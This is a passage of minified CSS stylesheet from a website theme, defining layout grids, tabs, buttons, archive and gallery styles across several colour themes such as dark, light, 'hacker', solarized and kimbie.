svg{display:block;margin:auto}.theme-mobile{top:3px;right:77px}.copy-to-clipboard{transition:none!important}.copy-to-clipboard::after{content:'copy';font-family:montserrat,sans-serif;font-size:9px;border:1px solid #aaa;border-radius:.125rem;position:absolute;padding:0 .1rem;right:1px;top:-1px}.copy-to-clipboard:hover{transform:translateY(0)!important}.theme__dark #search.input{background-color:#212121}.theme__light #search.input{background-color:#eee}.theme__hacker #search.input{background-color:#252526}.theme__solarized #search.input{background-color:#fbf1d1}.theme__kimbie #search.input{background-color:#362712}.search .input::-ms-clear{display:none}.mobile-search__top--input::-ms-clear{display:none}pre.chroma:first-child{border:6px solid transparent;border-top:none;border-bottom:none}pre.chroma .lnt{padding:0!important}.wrapper{width:100%;max-width:960px;-ms-grid-columns:minmax(350px,5fr)minmax(250px,2fr);grid-template-columns:minmax(350px,5fr)minmax(250px,2fr);-ms-grid-rows:50px minmax(0,190px)1fr minmax(0,200px);grid-template-rows:50px minmax(0,190px)1fr minmax(0,200px);grid-column-gap:0;grid-row-gap:0}.wrapper[data-kind=home]{display:-ms-grid;display:grid}.wrapper[data-kind=taxonomy]{display:-ms-grid;display:grid}.wrapper[data-kind=section]{display:-ms-grid;display:grid}.wrapper[data-kind=section][data-type=gallery]{display:inline-block}.wrapper[data-kind=section][data-type=showcase]{display:inline-block}.wrapper[data-kind=section][data-type=archive]{display:inline-block}.header-main{grid-row:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:2/1/3/2}.header-side{grid-row:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:2/2/3/3}.header{grid-row:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:4;grid-area:2/1/4/3}.main-main{grid-row:3;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:3/1/4/2}.main-side{grid-row:3;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:3/2/4/3}.main{grid-row:3;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:3/1/2/3}.main.terms{height:calc(100% - 250px)}.footer-main{grid-row:4;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:4/1/5/2}.footer-side{grid-row:4;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:4/2/5/3}.footer{grid-row:4;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:4;grid-area:4/1/4/3}.navbar-main{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2}.navbar-side{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3}.navbar{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:1/1/2/3}.inner{display:-ms-grid;display:grid;max-width:960px;height:calc(100% - 110px);margin-top:50px;-ms-grid-columns:320px 1fr 1fr;grid-template-columns:320px 1fr 1fr;-ms-grid-rows:1fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}.inner[data-kind=home]{display:-ms-grid;display:grid}.inner[data-kind=texonomy]{display:-ms-grid;display:grid}.inner[data-kind=section]{display:-ms-grid;display:grid}.inner[data-kind=section][data-type=gallery]{display:inline-block}.inner[data-kind=section][data-type=showcase]{display:inline-block}.inner[data-kind=section][data-type=archive]{display:inline-block}.inner[data-type=showcase]{margin-top:0}.inner[data-sidebar-position=left]{-ms-grid-columns:320px 1fr 1fr;grid-template-columns:320px 1fr 1fr}.inner[data-sidebar-position=right]{-ms-grid-columns:1fr 1fr 320px;grid-template-columns:1fr 1fr 320px}.inner>*:nth-child(1){grid-row:1;-ms-grid-row:1;grid-column:1;-ms-grid-column:1}.inner>*:nth-child(2){grid-row:1;-ms-grid-row:1;grid-column:3;-ms-grid-column:3}.inner>*:nth-child(3){grid-row:1;-ms-grid-row:1;grid-column:5;-ms-grid-column:5}.l{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2}.m{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3}.r{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:1/3/2/4}.lm{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:1/1/2/3}.mr{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:2;grid-area:1/2/2/4}.lmr{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:1/1/2/4}}.tab{position:relative;padding:.5rem 0;margin:2rem 0}.tab__links{height:30px;border-top-left-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.tab__link{outline:none;border:none;cursor:pointer;font-size:13.8px;font-family:montserrat,sans-serif;text-transform:capitalize;padding:.5rem .75rem;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.theme__dark .tab__link{color:#fcfcfa;background-color:#2d2a2e;border:none;border-bottom:1px solid #595b5c}.theme__dark .tab__link.active{background-color:#2d2a2e;border:1px solid #595b5c;border-bottom:none}.theme__dark .tab__link:hover,.theme__dark .tab__link:active,.theme__dark .tab__link:focus{color:#ffd866}.theme__light .tab__link{color:#555;background-color:#fafafa;border:none;border-bottom:1px solid #ccc}.theme__light .tab__link.active{background-color:#fafafa;border:1px solid #ccc;border-bottom:none}.theme__light .tab__link:hover,.theme__light .tab__link:active,.theme__light .tab__link:focus{color:#26a69a}.theme__hacker .tab__link{color:#e3cd26;background-color:#151715;border:none;border-bottom:1px solid #6b6b6b}.theme__hacker .tab__link.active{background-color:#151715;border:1px solid #6b6b6b;border-bottom:none}.theme__hacker .tab__link:hover,.theme__hacker .tab__link:active,.theme__hacker .tab__link:focus{color:#1fff2a}.theme__solarized .tab__link{color:#586e75;background-color:#fdf7e3;border:none;border-bottom:1px solid #ffb300}.theme__solarized .tab__link.active{background-color:#fdf7e3;border:1px solid #ffb300;border-bottom:none}.theme__solarized .tab__link:hover,.theme__solarized .tab__link:active,.theme__solarized .tab__link:focus{color:#b58900}.theme__kimbie .tab__link{color:#d3af86;background-color:#221a0f;border:none;border-bottom:1px solid #7f5d38}.theme__kimbie .tab__link.active{background-color:#221a0f;border:1px solid #7f5d38;border-bottom:none}.theme__kimbie .tab__link:hover,.theme__kimbie .tab__link:active,.theme__kimbie .tab__link:focus{color:#f06431}.tab__content{display:none;padding:0 .5rem;border-radius:.25rem;border-top-left-radius:0}.theme__dark .tab__content{border:1px solid #595b5c;background-color:#2d2a2e}.theme__light .tab__content{border:1px solid #ccc;background-color:#fafafa}.theme__hacker .tab__content{border:1px solid #6b6b6b;background-color:#151715}.theme__solarized .tab__content{border:1px solid #ffb300;background-color:#fdf7e3}.theme__kimbie .tab__content{border:1px solid #7f5d38;background-color:#221a0f}.button{position:relative;display:inline-block;padding:3px 9px;margin:.25rem;cursor:pointer;text-decoration:none!important;border-radius:.25rem;background-color:transparent}.button__text{margin:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.button__micro{height:20px;font-size:14px;line-height:14px}.button__mini{height:24px;font-size:15px;line-height:15px}.button__small{height:28px;font-size:16px}.button__medium{height:32px;font-size:17px;line-height:17px}.button__large{height:36px;font-size:18px}.theme__dark .button[data-color=default]{color:#ffd866;border:1px solid #ffd866}.theme__dark .button[data-color=default]:hover,.theme__dark .button[data-color=default]:active,.theme__dark .button[data-color=default]:focus{color:#ff6188;border:1px solid #ff6188}.theme__dark .button[data-color=primary]{color:#82aaff;border:1px solid #82aaff}.theme__dark .button[data-color=primary]:hover,.theme__dark .button[data-color=primary]:active,.theme__dark .button[data-color=primary]:focus{color:#ff6188;border:1px solid #ff6188}.theme__dark .button[data-variant=contained][data-color=primary],.theme__dark .button[data-variant=contained][data-color=default]{color:#111;background:#82aaff;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888;border:none}.theme__dark .button[data-variant=contained][data-color=primary]:hover,.theme__dark .button[data-variant=contained][data-color=primary]:active,.theme__dark .button[data-variant=contained][data-color=primary]:focus,.theme__dark .button[data-variant=contained][data-color=default]:hover,.theme__dark .button[data-variant=contained][data-color=default]:active,.theme__dark .button[data-variant=contained][data-color=default]:focus{color:#111;background:#6e9cff;border:none}.theme__light .button[data-color=default]{color:#607d8b;border:1px solid #607d8b}.theme__light .button[data-color=default]:hover,.theme__light .button[data-color=default]:active,.theme__light .button[data-color=default]:focus{color:#26a69a;border:1px solid #26a69a}.theme__light .button[data-color=primary]{color:#ccc;border:1px solid #ccc}.theme__light .button[data-color=primary]:hover,.theme__light .button[data-color=primary]:active,.theme__light .button[data-color=primary]:focus{color:#26a69a;border:1px solid #26a69a}.theme__light .button[data-variant=contained][data-color=primary],.theme__light .button[data-variant=contained][data-color=default]{color:#111;background:#ccc;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072;border:none}.theme__light .button[data-variant=contained][data-color=primary]:hover,.theme__light .button[data-variant=contained][data-color=primary]:active,.theme__light .button[data-variant=contained][data-color=primary]:focus,.theme__light .button[data-variant=contained][data-color=default]:hover,.theme__light .button[data-variant=contained][data-color=default]:active,.theme__light .button[data-variant=contained][data-color=default]:focus{color:#111;background:#c2c2c2;border:none}.theme__hacker .button[data-color=default]{color:#e08c48;border:1px solid #e08c48}.theme__hacker .button[data-color=default]:hover,.theme__hacker .button[data-color=default]:active,.theme__hacker .button[data-color=default]:focus{color:#c7ba00;border:1px solid #c7ba00}.theme__hacker .button[data-color=primary]{color:#cdf5cc;border:1px solid #cdf5cc}.theme__hacker .button[data-color=primary]:hover,.theme__hacker .button[data-color=primary]:active,.theme__hacker .button[data-color=primary]:focus{color:#c7ba00;border:1px solid #c7ba00}.theme__hacker .button[data-variant=contained][data-color=primary],.theme__hacker .button[data-variant=contained][data-color=default]{color:#111;background:#cdf5cc;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888;border:none}.theme__hacker .button[data-variant=contained][data-color=primary]:hover,.theme__hacker .button[data-variant=contained][data-color=primary]:active,.theme__hacker .button[data-variant=contained][data-color=primary]:focus,.theme__hacker .button[data-variant=contained][data-color=default]:hover,.theme__hacker .button[data-variant=contained][data-color=default]:active,.theme__hacker .button[data-variant=contained][data-color=default]:focus{color:#111;background:#bcf2bb;border:none}.theme__solarized .button[data-color=default]{color:#859900;border:1px solid #859900}.theme__solarized .button[data-color=default]:hover,.theme__solarized .button[data-color=default]:active,.theme__solarized .button[data-color=default]:focus{color:#268bd2;border:1px solid #268bd2}.theme__solarized .button[data-color=primary]{color:#c5e0df;border:1px solid #c5e0df}.theme__solarized .button[data-color=primary]:hover,.theme__solarized .button[data-color=primary]:active,.theme__solarized .button[data-color=primary]:focus{color:#268bd2;border:1px solid #268bd2}.theme__solarized .button[data-variant=contained][data-color=primary],.theme__solarized .button[data-variant=contained][data-color=default]{color:#111;background:#c5e0df;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072;border:none}.theme__solarized .button[data-variant=contained][data-color=primary]:hover,.theme__solarized .button[data-variant=contained][data-color=primary]:active,.theme__solarized .button[data-variant=contained][data-color=primary]:focus,.theme__solarized .button[data-variant=contained][data-color=default]:hover,.theme__solarized .button[data-variant=contained][data-color=default]:active,.theme__solarized .button[data-variant=contained][data-color=default]:focus{color:#111;background:#b8d9d8;border:none}.theme__kimbie .button[data-color=default]{color:#dc322f;border:1px solid #dc322f}.theme__kimbie .button[data-color=default]:hover,.theme__kimbie .button[data-color=default]:active,.theme__kimbie .button[data-color=default]:focus{color:#f06431;border:1px solid #f06431}.theme__kimbie .button[data-color=primary]{color:#d1c4e9;border:1px solid #d1c4e9}.theme__kimbie .button[data-color=primary]:hover,.theme__kimbie .button[data-color=primary]:active,.theme__kimbie .button[data-color=primary]:focus{color:#f06431;border:1px solid #f06431}.theme__kimbie .button[data-variant=contained][data-color=primary],.theme__kimbie .button[data-variant=contained][data-color=default]{color:#111;background:#d1c4e9;-webkit-box-shadow:1px 1px 3px 0 #828282;-moz-box-shadow:1px 1px 3px 0 #828282;box-shadow:1px 1px 3px #828282;border:none}.theme__kimbie .button[data-variant=contained][data-color=primary]:hover,.theme__kimbie .button[data-variant=contained][data-color=primary]:active,.theme__kimbie .button[data-variant=contained][data-color=primary]:focus,.theme__kimbie .button[data-variant=contained][data-color=default]:hover,.theme__kimbie .button[data-variant=contained][data-color=default]:active,.theme__kimbie .button[data-variant=contained][data-color=default]:focus{color:#111;background:#c5b5e3;border:none}.featured-image{width:100%;object-fit:cover}.featured-image--wrapper{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.utterances__message{font-size:.95rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.not-found{height:100%;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.theme__dark .not-found .title{color:#ffd866}.theme__dark .not-found .subtitle{color:#fcfcfa}.theme__light .not-found .title{color:#607d8b}.theme__light .not-found .subtitle{color:#424242}.theme__hacker .not-found .title{color:#a1ad64}.theme__hacker .not-found .subtitle{color:#cdf5cc}.theme__solarized .not-found .title{color:#cb4b16}.theme__solarized .not-found .subtitle{color:#b58900}.theme__kimbie .not-found .title{color:#996329}.theme__kimbie .not-found .subtitle{color:#889b4a}.about{position:relative;width:100%;padding:2rem 1rem 0}@media only screen and (max-width:768px){.about{padding:1rem}}.archive{position:relative;width:100%;padding:2rem 2rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}@media only screen and (max-width:768px){.archive{padding:2rem 1rem 0}}.archive__container{width:100%}.archive__ul{position:relative}.archive__ul[data-dir=rtl]::before{content:'';position:absolute;right:3rem;top:0;width:.25rem;height:100%}.theme__dark .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__light .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__hacker .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__solarized .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__kimbie .archive__ul[data-dir=rtl]::before{background-color:#a57a4c}@media only screen and (max-width:769px){.archive__ul[data-dir=rtl]::before{content:none}}.archive__ul[data-dir=ltr]::before{content:'';position:absolute;left:3rem;top:0;width:.25rem;height:100%}.theme__dark .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__light .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__hacker .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__solarized .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__kimbie .archive__ul[data-dir=ltr]::before{background-color:#a57a4c}@media only screen and (max-width:769px){.archive__ul[data-dir=ltr]::before{content:none}}.archive__li{margin-bottom:.5rem;z-index:0;-webkit-transition:margin-left .1s ease;-moz-transition:margin-left .1s ease;-ms-transition:margin-left .1s ease;-o-transition:margin-left .1s ease;transition:margin-left .1s ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.archive__li[data-dir=rtl]{margin-right:4rem}@media only screen and (max-width:769px){.archive__li[data-dir=rtl]{margin-right:0;position:relative}}.archive__li[data-dir=ltr]{margin-left:4rem}@media only screen and (max-width:769px){.archive__li[data-dir=ltr]{margin-left:0;position:relative}}@media only screen and (max-width:600px){.archive__li{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.archive__key{margin-right:.5rem;border-radius:.25rem;height:32px;width:100px;padding:.125rem;font-size:.95rem;font-weight:700;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .archive__key{color:#fcfcfa;background-color:#ff6188}.theme__light .archive__key{color:#fcfcfa;background-color:#607d8b}.theme__hacker .archive__key{color:#fcfcfa;background-color:#e08c48}.theme__solarized .archive__key{color:#fcfcfa;background-color:#b58900}.theme__kimbie .archive__key{color:#8ab1b0;background-color:#423523}.archive__key[data-ani=true]{-webkit-animation:slide-in-down .4s .2s 1 ease both;-moz-animation:slide-in-down .4s .2s 1 ease both;-ms-animation:slide-in-down .4s .2s 1 ease both;-o-animation:slide-in-down .4s .2s 1 ease both;animation:slide-in-down .4s .2s 1 ease both}.archive__key:not(:first-child){margin:4rem 0 1rem}.archive__key:first-child{margin:1rem 0}.archive__meta{border-radius:.25rem;min-width:100px;max-width:100px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.archive__meta[data-ani=true]{-webkit-animation:slide-in-left .2s .5s 1 ease both;-moz-animation:slide-in-left .2s .5s 1 ease both;-ms-animation:slide-in-left .2s .5s 1 ease both;-o-animation:slide-in-left .2s .5s 1 ease both;animation:slide-in-left .2s .5s 1 ease both}.archive__type{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;font-size:.8rem;font-family:montserrat,sans-serif;width:50%;height:24px;line-height:24px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:50px}.theme__dark .archive__type{color:#82aaff;background-color:#424242}@media only screen and (max-width:769px){.theme__dark .archive__type{border-right:2px solid #727072}}.theme__light .archive__type{color:#546e7a;background-color:#bdbdbd}@media only screen and (max-width:769px){.theme__light .archive__type{border-right:2px solid #727072}}.theme__hacker .archive__type{color:#fcfcfa;background-color:#855e78}@media only screen and (max-width:769px){.theme__hacker .archive__type{border-right:2px solid #727072}}.theme__solarized .archive__type{color:#996b00;background-color:#f6e099}@media only screen and (max-width:769px){.theme__solarized .archive__type{border-right:2px solid #727072}}.theme__kimbie .archive__type{color:#f06431;background-color:#5e452b}@media only screen and (max-width:769px){.theme__kimbie .archive__type{border-right:2px solid #a57a4c}}.archive__date{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;font-size:.8rem;font-family:montserrat,sans-serif;width:50%;height:24px;line-height:24px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:50px}.theme__dark .archive__date{color:#aed581;background-color:#424242}@media only screen and (max-width:769px){.theme__dark .archive__date{border-left:2px solid #727072}}.theme__light .archive__date{color:#424242;background-color:#bdbdbd}@media only screen and (max-width:769px){.theme__light .archive__date{border-left:2px solid #727072}}.theme__hacker .archive__date{color:#e3cd26;background-color:#855e78}@media only screen and (max-width:769px){.theme__hacker .archive__date{border-left:2px solid #727072}}.theme__solarized .archive__date{color:#455a64;background-color:#f6e099}@media only screen and (max-width:769px){.theme__solarized .archive__date{border-left:2px solid #727072}}.theme__kimbie .archive__date{color:#d3af86;background-color:#5e452b}@media only screen and (max-width:769px){.theme__kimbie .archive__date{border-left:2px solid #a57a4c}}.archive__title{margin-right:.5rem;margin-left:1rem;font-family:montserrat,sans-serif}.archive__title[data-title-wrap^=no]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600}@media only screen and (max-width:600px){.archive__title{margin-top:1rem;margin-bottom:.5rem}}.archive__title:hover[data-dir=ltr]::before,.archive__title:active[data-dir=ltr]::before,.archive__title:focus[data-dir=ltr]::before{content:'';position:absolute;left:3rem;width:.25rem;height:30px}.theme__dark .archive__title:hover[data-dir=ltr]::before,.theme__dark .archive__title:active[data-dir=ltr]::before,.theme__dark .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__dark .archive__title:hover[data-dir=ltr]::before,.theme__dark .archive__title:active[data-dir=ltr]::before,.theme__dark .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__light .archive__title:hover[data-dir=ltr]::before,.theme__light .archive__title:active[data-dir=ltr]::before,.theme__light .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__light .archive__title:hover[data-dir=ltr]::before,.theme__light .archive__title:active[data-dir=ltr]::before,.theme__light .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__hacker .archive__title:hover[data-dir=ltr]::before,.theme__hacker .archive__title:active[data-dir=ltr]::before,.theme__hacker .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__hacker .archive__title:hover[data-dir=ltr]::before,.theme__hacker .archive__title:active[data-dir=ltr]::before,.theme__hacker .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__solarized .archive__title:hover[data-dir=ltr]::before,.theme__solarized .archive__title:active[data-dir=ltr]::before,.theme__solarized .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__solarized .archive__title:hover[data-dir=ltr]::before,.theme__solarized .archive__title:active[data-dir=ltr]::before,.theme__solarized .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__kimbie .archive__title:hover[data-dir=ltr]::before,.theme__kimbie .archive__title:active[data-dir=ltr]::before,.theme__kimbie .archive__title:focus[data-dir=ltr]::before{background-color:#dc3958}@media only screen and (max-width:768px){.theme__kimbie .archive__title:hover[data-dir=ltr]::before,.theme__kimbie .archive__title:active[data-dir=ltr]::before,.theme__kimbie .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}@media only screen and (max-width:769px){.archive__title:hover[data-dir=ltr]::before,.archive__title:active[data-dir=ltr]::before,.archive__title:focus[data-dir=ltr]::before{height:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.archive__title:hover[data-dir=rtl]::before,.archive__title:active[data-dir=rtl]::before,.archive__title:focus[data-dir=rtl]::before{content:'';position:absolute;right:3rem;width:.25rem;height:30px}.theme__dark .archive__title:hover[data-dir=rtl]::before,.theme__dark .archive__title:active[data-dir=rtl]::before,.theme__dark .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__dark .archive__title:hover[data-dir=rtl]::before,.theme__dark .archive__title:active[data-dir=rtl]::before,.theme__dark .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__light .archive__title:hover[data-dir=rtl]::before,.theme__light .archive__title:active[data-dir=rtl]::before,.theme__light .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__light .archive__title:hover[data-dir=rtl]::before,.theme__light .archive__title:active[data-dir=rtl]::before,.theme__light .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__hacker .archive__title:hover[data-dir=rtl]::before,.theme__hacker .archive__title:active[data-dir=rtl]::before,.theme__hacker .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__hacker .archive__title:hover[data-dir=rtl]::before,.theme__hacker .archive__title:active[data-dir=rtl]::before,.theme__hacker .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__solarized .archive__title:hover[data-dir=rtl]::before,.theme__solarized .archive__title:active[data-dir=rtl]::before,.theme__solarized .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__solarized .archive__title:hover[data-dir=rtl]::before,.theme__solarized .archive__title:active[data-dir=rtl]::before,.theme__solarized .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__kimbie .archive__title:hover[data-dir=rtl]::before,.theme__kimbie .archive__title:active[data-dir=rtl]::before,.theme__kimbie .archive__title:focus[data-dir=rtl]::before{background-color:#dc3958}@media only screen and (max-width:768px){.theme__kimbie .archive__title:hover[data-dir=rtl]::before,.theme__kimbie .archive__title:active[data-dir=rtl]::before,.theme__kimbie .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}@media only screen and (max-width:769px){.archive__title:hover[data-dir=rtl]::before,.archive__title:active[data-dir=rtl]::before,.archive__title:focus[data-dir=rtl]::before{height:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.archive__subtitle{text-align:center;font-weight:700;font-family:montserrat,sans-serif}.theme__dark .archive__subtitle{color:#ddd}.theme__light .archive__subtitle{color:#607d8b}.theme__hacker .archive__subtitle{color:#c7ba00}.theme__solarized .archive__subtitle{color:#cb4b16}.theme__kimbie .archive__subtitle{color:#889b4a}@media only screen and (max-width:600px){.archive__subtitle{margin-bottom:1rem}}.grid{position:relative;margin-bottom:1rem}.grid .full{width:100%}.grid .half{width:50%}.grid .third{width:33.3%}.grid .quarter{width:25%}.grid .fifth{width:20%}.grid:after{content:'';display:block;clear:both}.grid-sizer{padding:.5rem}.grid-sizer,.grid-item{width:33.333%}.grid-item{float:left;border-radius:.25rem;padding:.51rem}.grid-item img{display:block;max-width:100%}.gallery{padding:1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.gallery img{border-radius:.25rem}.gallery .grid-item{position:relative;opacity:1;height:auto;cursor:pointer;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.gallery .grid-item__desc{position:absolute;left:0;top:0;padding:.5rem;width:100%;height:100%;border-radius:.25rem;z-index:3;font-family:montserrat,sans-serif;font-weight:700;cursor:pointer;-webkit-box-shadow:0 0 0 0 transparent;-moz-box-shadow:0 0 0 0 transparent;box-shadow:0 0 transparent}.gallery .grid-item__desc:hover,.gallery .grid-item__desc:active,.gallery .grid-item__desc:focus{-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.4);-moz-box-shadow:0 4px 4px 0 rgba(0,0,0,.4);box-shadow:0 4px 4px rgba(0,0,0,.4);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.theme__dark .gallery .grid-item__desc:hover,.theme__dark .gallery .grid-item__desc:active,.theme__dark .gallery .grid-item__desc:focus{color:#fcfcfa;background-color:rgba(0,0,0,.7)}.theme__light .gallery .grid-item__desc:hover,.theme__light .gallery .grid-item__desc:active,.theme__light .gallery .grid-item__desc:focus{color:#424242;background-color:rgba(236,239,241,.85)}.theme__hacker .gallery .grid-item__desc:hover,.theme__hacker .gallery .grid-item__desc:active,.theme__hacker .gallery .grid-item__desc:focus{color:#fcfcfa;background-color:rgba(0,0,0,.7)}.theme__solarized .gallery .grid-item__desc:hover,.theme__solarized .gallery .grid-item__desc:active,.theme__solarized .gallery .grid-item__desc:focus{color:#424242;background-color:rgba(241,248,233,.85)}.theme__kimbie .gallery .grid-item__desc:hover,.theme__kimbie .gallery .grid-item__desc:active,.theme__kimbie .gallery .grid-item__desc:focus{color:#fff;background-color:rgba(66,53,35,.85)}.gallery 